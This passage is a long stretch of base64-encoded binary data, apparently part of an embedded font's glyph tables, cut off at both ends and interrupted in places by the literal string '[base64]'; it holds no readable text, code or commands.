fJ4KAuHq0VA82tjYHBwtpVXeXFh7A0g4CDsyVkZcSO042/eQKbn47BARvSFsKAnISDbfSc3AFA3XQfwFOAv6vODVWZAMDnZCpJgEUxRCaxwQEzqT+ngsOAVCAuSUBWEiNAgJpWQABAGcAAATYBcEAGgBKsgAbHBESOQCwAEVYsAQvG7EEHT5ZsABFWLAXLxuxFx0+WbAARViwDS8bsQ0RPlmyAAQNERI5sAQQsQkBsAorWCHYG/RZsBLQMDEBATY2FzIXByYjJgcBAyMTAyYnJgcnNjMWFhcCLQEtNnlPQEAvHRVCNv5qYbplrRo7DyYVNj5LZCADCAH7ZlgCHJcJAlP9a/3RAkgCe0kDAQiZGQJXYAACAGb/[base64]/rMDC/zTUEkHBT1C2TgmtycGB1JWqTwdA6FcWtD+hroEAoNr9wcDctt9ledvApn+slpbAYvqmn+OBQ4BaPf8RYSLAgQBTqEAAQCh//IFegWwABkAZACwAEVYsBgvG7EYHT5ZsABFWLAULxuxFBE+WbAARViwCi8bsQoRPlmwGBCxFwGwCitYIdgb9FmwAdCyBBQYERI5sAQvsAoQsQsBsAorWCHYG/RZsAQQsREBsAorWCHYG/RZMDEBIQM2FxYWBwYEBzc2Njc2JicmBwMjEyE3IQTq/gdWo3bW8BES/t7zC5e5Dw6JhXynerzh/m0cBEkFEv44MgMC8c7U7gSYAp6PhpECAy79WQUSngAAAQB4/+YE/[base64]/d0CDAMGQYJcmsczAdDi/vgGA3/uknABuAFFQSsDBP7/5KihAwX8/v2dBQo0Om6/ZAMFnawAAAL/zAAAB/[base64]/7W5P3l4v4ReB8+8LtMEiaEqCsVjwLhZAFKjMISD393BbD9ywEG8MDN9wUS/dSZ/[base64]/bwC7lsBSYvAEQ99fQM5Anf9ngEB3bvH7QKc/WQFsP0B/fUBk39uhwQAAAEAtAAABaIFsAAXAFmyAxgZERI5ALAARViwFi8bsRYdPlmwAEVYsAgvG7EIET5ZsABFWLASLxuxEhE+WbAWELEVAbAKK1gh2Bv0WbAB0LIECBYREjmwBC+xDwGwCitYIdgb9FkwMQEhAzYXFhYHAyMTNicmJicmBwMjEyE3IQT8/gBRnKnf0xdLvUwICAxva4zDf7zi/nMcBEgFEv5PKQIE69L+OQHIRTZRUwMDKv09BRKeAAEAQv6ZBW4FsAALAEkAsAkvsABFWLAALxuxAB0+WbAARViwBC8bsQQdPlmwAEVYsAYvG7EGET5ZsABFWLAKLxuxChE+WbECAbAKK1gh2Bv0WbAD0DAxATMDIRMzAyEDIxMhAT+84QK34rv9/k4+vT/+PwWw+u0FE/pQ/[base64]/QNl/NZgAUqNwBEOfHwFEv5MAQHiv8f0BbD9EP3dAZ6DdogEAAL/i/6aBXoFsAAOABUAV7ISFhcREjmwEhCwC9AAsAQvsABFWLALLxuxCx0+WbAARViwAi8bsQIRPlmwBBCwAdCwAhCxBwGwCitYIdgb9FmwD9CwDdCwCxCxEQGwCitYIdgb9FkwMQEjEyEDIxMXNhM3EyEDMwUlEyEDBwIE9rs+/Aw/u1lrz2UUlANP4rn72AKzxv4kbh1d/psBZf6aAgMCqQF+TgKg+u0DAwR1/gty/qkAAAH/[base64]/sXRAQqlbrtukgHm6f3JAVLcApj9aAKY/WgDCgKm/YgCeP2IAnj9R/0JAAABACX/6gSYBccAKgBjALAARViwDS8bsQ0dPlmwAEVYsBkvG7EZET5ZsA0QsQYBsAorWCHYG/RZsA0QsArQsBkQsCrQsCovsSkBsAorWCHYG/RZshIpKhESObAZELAd0LAZELEgAbAKK1gh2Bv0WTAxATI2NzYmJyYGBwc2JBcWFgcGBRYWBwYGBCcmJjcXBhYXFjY3Njc2JicnNwJtlL0ODZWAfrsUuhIBLNLb8BAR/vVnXwgLl/[base64]/28wQWw+lAEVvuqBbD7qgAAAf/KAAAFZQWwABAAT7IEERIREjkAsABFWLAALxuxAB0+WbAARViwAS8bsQERPlmwAEVYsAgvG7EIET5ZsAAQsQMBsAorWCHYG/RZsAgQsQoBsAorWCHYG/RZMDEBAyMTIQMCBgcjNzc2Njc3EwVl/Lzh/ginQeKrVxIkh6YrFo8FsPpQBRL89v7z9QadAQjk/30CqgAAAQCT/+YFQAWwABAAPbIDERIREjkAsABFWLABLxuxAR0+WbAARViwEC8bsRAdPlmwAEVYsAYvG7EGET5ZsQoBsAorWCHYG/RZMDEBATMBBgYnJic3FzI/AgEzAoYB2OL9PVG0ejwvFlljRSQ6/tvJAmQDTPtCk3kCAgmYBmM4ZgQqAAMAW//[base64]/wKSnh26AQEZFqSnBR0BA5f+95yo/uuZAcTFlgEMoKMBEJwEzvzfuOUMAgNpA/b3/JcD9Mi/5AcAAAEAQf6hBW0FsAALADwAsAkvsABFWLAALxuxAB0+WbAARViwBC8bsQQdPlmwAEVYsAovG7EKET5ZsQIBsAorWCHYG/RZsAbQMDEBMwMhEzMDMwMjEyEBPrzhArfiu+GVaqo++/YFsPrtBRP68f4AAV8AAAEAzgAABUQFsAASAEmyDxMUERI5ALAARViwEi8bsRIdPlmwAEVYsAovG7EKHT5ZsABFWLABLxuxARE+WbIPAQoREjl8sA8vGLEFAbAKK1gh2Bv0WTAxAQMjEwYnJiY3EzMDBhcWFxY3EwVE/bxvscnc1hdMvEsICBjPoeB9BbD6UAJcNwIC69UBx/44RTWlAwM2ArcAAAEAQgAABzgFsAALAEkAsABFWLAALxuxAB0+WbAARViwAy8bsQMdPlmwAEVYsAcvG7EHHT5ZsABFWLAJLxuxCRE+WbEBAbAKK1gh2Bv0WbAF0LAG0DAxAQMhEzMDIRMzAyETAfvhAeXhu+IB4uG8/foH/QWw+u0FE/rtBRP6UAWwAAABAEL+oQc4BbAADwBVALALL7AARViwAC8bsQAdPlmwAEVYsAMvG7EDHT5ZsABFWLAHLxuxBx0+WbAARViwDS8bsQ0RPlmxAQGwCitYIdgb9FmwBdCwBtCwCdCwCtCwAtAwMQEDIRMzAyETMwMzAyMTIRMB++EB5eG74gHi4bzij2miPfor/QWw+u0FE/rtBRP65/[base64]/tno/ebi/nIB42ABSo2/EQ58ewWw/a4BAeW9yfEFGP2o/d0BnoN2iAQAAwBFAAAGlgWwAAoAEwAXAG+yEhgZERI5sBIQsAbQsBIQsBXQALAARViwCS8bsQkdPlmwAEVYsBYvG7EWHT5ZsABFWLAHLxuxBxE+WbAARViwFC8bsRQRPlmyAAkHERI5sAAvsQsBsAorWCHYG/RZsAcQsQwBsAorWCHYG/RZMDEBBRYWBwYEIyETMwMDBTI2NzYmJwEjEzMBlgE22OwREP7Y6f3n/LyCYAFKjcARDnx8AsC7/bsDXgEB4r/H9AWw/RD93QGeg3aIBP1BBbAAAAIANgAABIEFsAAKABMAT7INFBUREjmwDRCwAdAAsABFWLAJLxuxCR0+WbAARViwBy8bsQcRPlmyAAkHERI5sAAvsQsBsAorWCHYG/RZsAcQsQwBsAorWCHYG/RZMDEBBRYWBwYEIyETMwMDBTI2NzYmJwGHATbY7BEQ/tjp/ef8vIJgAUqNwBEOfHwDXgEB4r/H9AWw/RD93QGeg3aIBAABAHT/6QT8BcoAIgBjALAARViwFS8bsRUdPlmwAEVYsB8vG7EfET5ZsADQsB8QsQMBsAorWCHYG/RZsB8QsAjQsAgvsi8IAV2yzwgBXbEHAbAKK1gh2Bv0WbAVELEOAbAKK1gh2Bv0WbAVELAR0DAxARYWFxYSNwU3ITY3NiYnJgYHBzYAFx4CFxYCAgcGJyYmJwEwB42OrOw3/c0cAikJAgOZkY/FMbsuAT3cjM53BwZL26BvfdX5CAHPp5wEBQEI/QGeODu50gQFpKsB5gEIBgN97JRy/k/+vEQwAwT+4QAAAgBJ/+cGzgXHABcAJwB6sgEoKRESObABELAi0ACwAEVYsA8vG7EPHT5ZsABFWLAJLxuxCR0+WbAARViwAC8bsQARPlmwAEVYsAYvG7EGET5ZsgoGCRESOXywCi8YsQUBsAorWCHYG/RZsA8QsRsBsAorWCHYG/RZsAAQsSMBsAorWCHYG/RZMDEFJiYCNyMDIxMzAzM2EiQXFhIXFgICBwYBNiYnJgYCBwcGFhcWEhM2BBKb3mkQzm67/bt0xyHCARmm1fYJBDODZbABDgaWlIbThxIDBpiRvfkpFBQDogE2tv2DBbD9ZM4BQqMDBP7h9Wn+vP7qXqQDl8XZBASY/tHoQcTeBAUBGwEAfgAAAv/oAAAE2AWxAA0AFgBjshEXGBESObARELAC0ACwAEVYsAsvG7ELHT5ZsABFWLAALxuxABE+WbAARViwAy8bsQMRPlmyEgALERI5sBIvsQEBsAorWCHYG/RZsgUBCxESObALELEUAbAKK1gh2Bv0WTAxIRMhASMBJiY3NiQzBQMBBhYXBRMnIgYDHmP+wf550wG8cmgLEgE07AHR/f22EIV9ARlk/prGAjf9yQJwOsh/0PAB+lAD8nydBAECPgGaAAACAEb/[base64]/wCfuCHF/T+3QUCjfGPHi0BTwGmMRUhb2B3SUC4p66bA6uVL1WEnQIDzsiYtQQAAAMAMAAABA0EOgANABYAHgBaALAARViwAS8bsQEZPlmwAEVYsAAvG7EAET5ZshcAARESOXywFy8YsQ4BsAorWCHYG/RZsgcOFxESObAAELEPAbAKK1gh2Bv0WbABELEeAbAKK1gh2Bv0WTAxMxMFFhYHBgcWFgcGBgcDAwUyNjc2JiclFzI2NzYnJzC8AX7K2QoKylBaBAbmwfE5AR5wiwsKYWH+5t6DkgsV7PEEOgEBk4ybVhiBVJKnAgHb/roBW1FITwOVAVJOjgcBAAEALQAAA4MEOgAFACwAsABFWLAELxuxBBk+WbAARViwAi8bsQIRPlmwBBCxAAGwCitYIdgb9FkwMQEhAyMTIQNn/h2htrwCmgOh/F8EOgAAAv+N/sIEPgQ6AA4AFABUshIVFhESObASELAJ0ACwDC+wAEVYsAQvG7EEGT5ZsABFWLAKLxuxChE+WbEAAbAKK1gh2Bv0WbAP0LAG0LAMELAJ0LAEELERAbAKK1gh2Bv0WTAxNzY2NxMhAzMDIxMhAyMTBSUTIQMCLW+IIFQCpqKHUrQ3/SU3tVMBJAHjhP6/RESUZvyuAZb8Xf4rAT7+wgHVAwMC+P67/uUAAAH/pQAABg4EOgAVAJEAsABFWLAJLxuxCRk+WbAARViwDS8bsQ0ZPlmwAEVYsBEvG7ERGT5ZsABFWLACLxuxAhE+WbAARViwBi8bsQYRPlmwAEVYsBQvG7EUET5ZsAIQsBDQsBAvsr8QAV2y/xABXbIvEAFdss8QAXGxAAGwCitYIdgb9FmwBNCyCBAAERI5sBAQsAvQshMAEBESOTAxASMDIxMjASMBAzMTMxMzAzMBMwEBIwO8g1G1Unf+iPEB4vXOwYBOtU9zAV/n/kgBEtcB1v4qAdb+KgI6AgD+QAHA/kABwP3r/dsAAAEAIf/qA6oEUAAnAG0AsABFWLANLxuxDRk+WbAARViwGS8bsRkRPlmwDRCxBgGwCitYIdgb9FmwDRCwCtCwGRCwJ9CwJy+yLycBXbK/JwFdsSYBsAorWCHYG/[base64]/[base64]/f4BW9YBzf4zBDr+NgHK/e/91wAB/8gAAAQ5BDoAEQBPsgQSExESOQCwAEVYsAAvG7EAGT5ZsABFWLABLxuxARE+WbAARViwCS8bsQkRPlmwABCxAwGwCitYIdgb9FmwCRCxDAGwCitYIdgb9FkwMQEDIxMhAwcGBgcjNzc2Njc3EwQ5vLai/pxRFjW+lU4SJ2F8IBJiBDr7xgOh/o5s8s4DogIGoa5nAdoAAAEAMAAABX4EOgAMAFkAsABFWLABLxuxARk+WbAARViwCy8bsQsZPlmwAEVYsAMvG7EDET5ZsABFWLAGLxuxBhE+WbAARViwCS8bsQkRPlmyAAsDERI5sgULAxESObIICwMREjkwMSUBMwMjEwEjAwMjEzMCogH25ry1h/4sftCOtLzl9wND+8YDBfz7Ayz81AQ6AAABAC8AAAQ2BDoACwCLALAARViwBi8bsQYZPlmwAEVYsAovG7EKGT5ZsABFWLAALxuxABE+WbAARViwBC8bsQQRPlmwABCwCdCwCS+ybwkBXbS/Cc8JAl2yPwkBcbTPCd8JAnGyDwkBcrSfCa8JAnGy/wkBXbIPCQFxsp8JAV2yLwkBXbRvCX8JAnKxAgGwCitYIdgb9FkwMSEjEyEDIxMzAyETMwN6tVH+H1G1vLVRAeBStQHO/[base64]/[base64]/IwGAhOdLzqONCp9oSAEUAIeAdD+KiMBA+tndHgQ+f7kAwIh/lQBqR0B1bk7N1IBAAET/b1kR/MHAhT87xACAse2DTU+ML8HAhIDExICzc8AAAEAL/6/BDcEOgALADwAsAgvsABFWLAALxuxABk+WbAARViwBC8bsQQZPlmwAEVYsAovG7EKET5ZsQIBsAorWCHYG/RZsAbQMDETMwMhEzMDMwMjEyHrtaEB4aK1on5kojj86gQ6/F0Do/xd/[base64]/F0Do/xdA6P7xgQ6AAABACT+vwX9BDoADwBMALAML7AARViwAC8bsQAZPlmwAEVYsAMvG7EDGT5ZsABFWLAHLxuxBxk+WbAARViwDS8bsQ0RPlmxAQGwCitYIdgb9FmwBdCwCdAwMQEDIRMzAyETMwMzAyMTIRMBlqIBf6K0oQF9orailGOjOPsDvAQ6/F0Do/[base64]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[base64]/jdb/h9btby1AjRAAQBmig0LV1wCoQGZ/[base64]/tExjrmYkxN2tXcGBRGUpniGtdOLG4oetSABLQS+/vibBALNuf07AsgxKowDBLL8/AS+l6urAAEAL/6cBDcEOgALAEYAsAgvsABFWLAALxuxABk+WbAARViwAy8bsQMZPlmwAEVYsAUvG7EFET5ZsABFWLAJLxuxCRE+WbEBAbAKK1gh2Bv0WTAxAQMhEzMDIQMjEyETAaChAeGitbz+uD+0Pv6xvAQ6/F0Do/vG/pwBZAQ6AAEAb//kBuMFsAAhAGGyBiIjERI5ALAARViwAC8bsQAdPlmwAEVYsBkvG7EZHT5ZsABFWLAOLxuxDh0+WbAARViwBC8bsQQRPlmwAEVYsAkvG7EJET5ZsRQBsAorWCHYG/RZsgcUBBESObAd0DAxAQMGBicmJicGJyYmNxMzAwYXFhYXFjY3EzMDBhYXFjY3EwbjtBv/uWqcIIvdq7QTtLyzBQQHUkVtnBG1wrMMXl5kjhW2BbD73cTjBAJfULcGBue2BCP73C0tTloDBZB6BCT73HiKAwOGdwQvAAABAE//[base64]/SiwzAQCTUWYBATOpQLZ/SYmJkBQAwR4awLa/SZmdwIDdW0C2gACAC7//[base64]/rv9gf5FAgJ7aVt3BAABAEn/[base64]/vBroHioGr8z0CFBv99w4CBj6BXZnINLov/rrjyvcHAw4Gxne8/bwDQJD5V6oFBP794qihAwX0+ZcBTj1uwGQDBZ2sAeP++wYEARjlUFAcAf1XBbAAAAEALP/oBY0EUwAkAMeyAyUmERI5ALAARViwBC8bsQQZPlmwAEVYsCQvG7EkGT5ZsABFWLAhLxuxIRE+WbAARViwHC8bsRwRPlmyDxwEERI5sA8vtL8Pzw8CXbQ/D08PAnG0zw/fDwJxtA8PHw8CcrSfD68PAnGy/w8BXbIPDwFxtC8PPw8CXbRvD38PAnKwANCyCA8EERI5sAQQsQsBsAorWCHYG/RZsA8QsRABsAorWCHYG/RZsBwQsRQBsAorWCHYG/RZshccBBESObAQELAf0DAxATM2JBcWFgcjNCYnJgYHIQchBhYXFjY3Nw4CJyYCNwcDIxMzAUyxQQEZw6fMAqpwX32xMAGuG/5dD3Z2ZpkarA+HzGu/2xPAULa8tgJn8PwFBN2oaoQEA6mql5a1AwJ1XwFlqV8DBAETzwH+MAQ6AAL/ugAABFMFsAALAA4AVwCwAEVYsAgvG7EIHT5ZsABFWLACLxuxAhE+WbAARViwBi8bsQYRPlmwAEVYsAovG7EKET5Zsg0IAhESObANL7EAAbAKK1gh2Bv0WbAE0LIOCAIREjkwMQEjAyMTIwMjATMTIwEhAwNVp0y4TZbeyQL6p/i4/hoBhlsBtv5KAbb+SgWw+lACWgJHAAAC/6IAAAOaBDoACwAQAFcAsABFWLAILxuxCBk+WbAARViwAi8bsQIRPlmwAEVYsAYvG7EGET5ZsABFWLAKLxuxChE+WbINAggREjmwDS+xAQGwCitYIdgb9FmwBNCyDwgCERI5MDEBIwMjEyMDIwEzEyMBIQMnBwKmdDS1NHKowQJonPSx/nYBJUgFKAEp/[base64]/AXYBwaf4uUanTLhNleDI5/7CTb39vQGjAYVaAlkDV/pQAbb+SgG2/[base64]/[base64]/vwEhv08DwFo/dUDJ+bQ/[base64]/o2rpxYZthkHAgq1NRFPtVQDOoObGBwB9Qnr/p+q0tcJAd7+HgvkxaSlPTOoBwIW/[base64]/5tc7z9vHADRf70BJD+ChPWaGgXPL09CAcUsJEfbbxyB4CVqhg+AokPAWj91QGMqGMD/WwFsP18AoT9dwFyc9D+jwFyQzSUDQQn/ZkCdxQCAoOV/[base64]/pBPtby2VALBxAOk/oyupBYZthkHAgq1NRFPtVQDR4GUFxkB9Qnr/p+qs2oD/jwEOv4iAd7+HQ3kwqSlPTOoBwIW/lABvAgCiZmkAlwBAUcAAv/O/[base64]/7LGwEeesNhCBH+7mpkCQqL7I00UVkGEI5RbWsDBb2pIIzADw6GkZUbAZyxoP7jb82WAzaDemF5CQEBmAEDY6px1XAsrnGCxWsBAz82b0R6OaFbfomafXmFBQGYA6aoAw3+7wEQDgIAAv/K/kgDmQYyACgAMQCnALAuL7AARViwCC8bsQgZPlmwAEVYsBsvG7EbEz5ZsABFWLAVLxuxFRE+WbAIELEHAbAKK1gh2Bv0WbAVELAo0LAoL7IvKAFdsv8oAV2yjygBcbIvKAFxsr8oAV2yzygBcbJfKAFysScBsAorWCHYG/RZsg8nKBESObAVELEhAbAKK1gh2Bv0WbAuELAw0LAwL7QPMB8wAl2yKS4wERI5sCvQsCsvMDEBMjY3NiYnJTcFFhYHBgYHFhYHBgQjIwYHBhcHJiY3NjYzMjY3NicnNwE3NxcBIwM1FwGIh5kLCWdt/s8cARi0zwgFZ3ZWUwQI/vvUIp8REI5SZ3EEBbq4jJkLFfikGwE/sZ8B/uJvzZYCaFZTP00DAZkBBaSCSXYzI3ZLmLMFc2tJeTahXn2KX1GWBgGYAx6oAw3+7wEQDgIAAwBp/+kE/AXIABIAGwAkAGmyCCUmERI5sAgQsBTQsAgQsB3QALAARViwCS8bsQkdPlmwAEVYsAAvG7EAET5ZsAkQsRMBsAorWCHYG/RZshYACRESOXywFi8YsAAQsRwBsAorWCHYG/RZsBYQsSABsAorWCHYG/RZMDEFJgInJhI3NiQXFhIXFgcHBgIEEyYCAyE2NzYmARY2NyEGFxQWAkLT9woFN0dgASi31PYJAwoMH8L+5zGx9zsC/ggCA5j+nq71Ov0CBwGYFAQBH/RuAVCKu8IEBP7j91RTVNn+tqUFNwX++f78ODy+0PtzBvz+Njmx0AAAAwBC/+cEIARTABEAGAAfAFAAsABFWLAELxuxBBk+WbAARViwDS8bsQ0RPlmxEgGwCitYIdgb9FmyHA0EERI5fLAcLxixFgGwCitYIdgb9FmwBBCxGQGwCitYIdgb9FkwMRM2EjYXHgIHBwYCBicuAjcBFjY3IQYWASYGByE2JlQUm++PiL9YEAIUnO+OiL9YEAGXeLg4/bAMfAEHebc1Ak0HfgIgngEGjwQEj/yWF53+/[base64]/tHID7YUtRaazCQRCRTmFrUXl8QiHwyBgSABIOFumgEhAWEfdwF6J/7g3Hqi/ur+rwO/AQM9YgFmIv751XJl/[base64]/xRe1F56eFQMe/M+JmkpFFbUWcY0XAgeKFrUERXEBcSb+2s4X2/7cIGwBbiYBI8oW4wEh/GkvARbEZJAeYwFkK8qRFTM50EFnAQAAAwB0/+YGmgdWADEARABMAJ0AsABFWLAWLxuxFh0+WbAARViwDS8bsQ0RPlmwFhCwANCwDRCwCNCyCw0WERI5sBYQsRcBsAorWCHYG/RZsA0QsR8BsAorWCHYG/[base64]/vBMNkUJAn0DCYVtMFe2W/4ATA8Smg8TmwWvCffF/cWJ0m4EAl1OsQQF4bkmAlTJcXAEngf+zf3VLTJZawQFjH4Brf5TdY0EA5WQAkMvMlVoBgHFgQIGejs1EgEkbHICARhPGP6SUUFgAWVvWQAAAwBS/+UFpgX2ACsAPwBHAJYAsABFWLATLxuxExk+WbAARViwDC8bsQwRPlmwExCwANCwDBCwB9CwExCxFAGwCitYIdgb9FmwDBCxGwGwCitYIdgb9FmyHwwTERI5sCTQsBQQsCvQsBMQsDbQsDYvsC3QsC0vsSwCsAorWCHYG/RZsC0QsDLQsDIvsTsCsAorWCHYG/[base64]/EkOFZsOFJgERAnhsv7fxN0EAk9EmgYD47UBL7/OBJgH/vP+5C1jawIFeWvs7GR6AgOIgAEzRKENAcqBAhdNGgE6NRIBJG1xAgEYUhX+iFA1bQFlclcAAAIAb//[base64]/FqQWBbD73cDiAQJgT7kIBue2BCP73C0tTloDBYqABCT73HiKAwOGdwQv6GtrfX0AAAIAT//[base64]/NsUAxQQ/r4XpRcEOv0or80EBY+YBATUnwLZ/SYmJkBQAwR4awLa/SZmdwIDdW0C2gELa2uAgAABAGb+hATyBcgAHABEALABL7AARViwCy8bsQsdPlmwAEVYsAIvG7ECET5ZsAsQsA/QsAsQsRIBsAorWCHYG/RZsAIQsRsBsAorWCHYG/RZMDEBIxMmJgI3NzYSJBcWEgcjNiYnJgYGBwMHFBYXFwJZu0WCskkUJh69AQma3fcOvAuQjmi2hBYqBI18e/6EAW4YsAENlPS/ASeTAwT+9dmcqwQDbuKJ/vJOpcQEAQABAE3+ggPkBFIAGQBEALABL7AARViwCy8bsQsZPlmwAEVYsAIvG7ECET5ZsAsQsA/QsAsQsRIBsAorWCHYG/RZsAIQsRgDsAorWCHYG/RZMDEBIxMuAjc3PgIXFhYHJzYmJyYCBwYWFxcB6bVGaYo6DgQTl+WIpckIqgZrX5nLAgNqZm7+ggFyGZTigiua/ooEBN6oAWWJBAb+2+SIowYBAAABAEAAAAS4BT4AEwATALAOL7AARViwBC8bsQQRPlkwMQEXBycDIwEnNxcBJzcXEzMBFwcnAiz8UvzqsAEl+1L+AQ39VPzyrP7U/1X6Abescqn+vgGVq3KqAXWrdKoBTP5hq3GpAAAB/OgEpv/QBfwABwASALAAL7EDBrAKK1gh2Bv0WTAxAQcnNyE3Fwf9oReiKgILEqEmBSN9AelsAdgAAf0LBRb/6gYUABMALQCwEi+wDdCwDS+xBQKwCitYIdgb9FmwEhCwCtCwEhCxEwKwCitYIdgb9FkwMQE+AxcWFgcHJzc2JyYGBgcHN/08QHhudz1lbwUDegIIYCxU+kNKDAWVASktKAEBb2YnARRkBAESZQUBfwAAAf4XBRX+5AZXAAUADACwAS+wBdCwBS8wMQE3MwcXB/4XFK8bJU0F5XKXcjkAAAH+OwUX/1EGVwAFAAwAsAMvsADQsAAvMDEBJzc3Mwf+gkdQFbEYBRdIeX+EAAAI+jj+wgGUBbEACwAXACMALwA7AEcAUwBfAH8AsD8vsEsvsFcvsDMvsABFWLADLxuxAx0+WbEJC7AKK1gh2Bv0WbA/ELAP0LA/[base64]/ZMKcVtYaWwFUVMdAZ8JcVpYamwFUlIbEQhxW1hoawVRUx3+ewhzWFhoawVRVRr9MQpxW1hoawVRUh7+QgpzWlhpbAVRVBv+kAlwW1hoawVSVBsmCHNZWGlsBVJTGwTzWWUBAWZYAWYCZv7qWGYBaVYBZgJm/ghVZwFlWAFmZP34V2cCAWVYAWZk/uNZZQECZVgBZgJmBRlZZQECZVgBZgJm/ghYZQEBZVgBZmT9+FdnAgFlWAFmZAAACPpP/mMBUwXGAAQACQAOABMAGAAdACIAJwA5ALAhL7ASL7ALL7AbL7AmL7AARViwBy8bsQcdPlmwAEVYsBYvG7EWGz5ZsABFWLACLxuxAhM+WTAxBRcDIxMTJxMzAwE3BQclBQclNwUBNyUXBQEHBSclEycDNxMBFxMHA/3FDaxlf6ENq2R+AawLATcR/sD7jgr+yREBQAPNAwFMPf7N/GgD/rU+ATRpEV1DlAKzEF5FkjoS/q8BYASiEAFR/qH+EQp/XEU8Cn9bRAGuEZlNv/yNEplOvwLlAgFPPv7Q/OYC/rI/AS8A//8AQ/6aBW4HGgAmANwAAAAnAKEBXwFCAQcAEARR/70AEwCwAEVYsAgvG7EIHT5ZsA3cMDEA//8AL/6aBEQFxAAmAPAAAAAnAKEAmf/sAQcAEANa/70AEwCwAEVYsAgvG7EIGT5ZsA3cMDEAAAIALv/8A8MGcQASABsAd7IQHB0REjmwEBCwFdAAsABFWLANLxuxDR0+WbAARViwES8bsREdPlmwAEVYsAkvG7EJET5ZsBEQsQABsAorWCHYG/RZsgINCRESObACL7AAELAL0LAM0LACELETAbAKK1gh2Bv0WbAJELEUAbAKK1gh2Bv0WTAxASEDFxYWBwYGJyETIzczNzMHIQEDFzY2NzYmJwL9/slh/aW8DA77tf414robuSK2IgE4/jNN/2iODA1XVgUY/[base64]/QH9ic1kDhKDYnNqgKgBODUNEoZ+/qhjATxeWlV0Ajr9xgWwAQRtxH+6e5BemDYBG01XfpYEAf3FH4BdAAAC/[base64]/QgjVd0U2lluGRhtQEEpBSGu5uwBQEHtwYDb2udcls7mkRUTnRFSBcCF/Gdg157OAICe/32BdoBeZAEBODCQDwBVIuiBASZ/fmNBCl4XmhvjQAAAQA1AAAEzQcAAAkANrIDCgsREjkAsAgvsABFWLAGLxuxBh0+WbAARViwBC8bsQQRPlmwBhCxAgGwCitYIdgb9FkwMQEjFSEDIxMhEzMEhAP9UOG7/[base64]/QNlBRL+LwEEjv8Ap/79/t4EkgPOx8PSAQH9YQWwAAABACT+4QN6BDoAFgBesgwXGBESOQCwCi+wAEVYsBUvG7EVGT5ZsABFWLATLxuxExE+WbAVELEAAbAKK1gh2Bv0WbICFRMREjmwAi+wChCxCwGw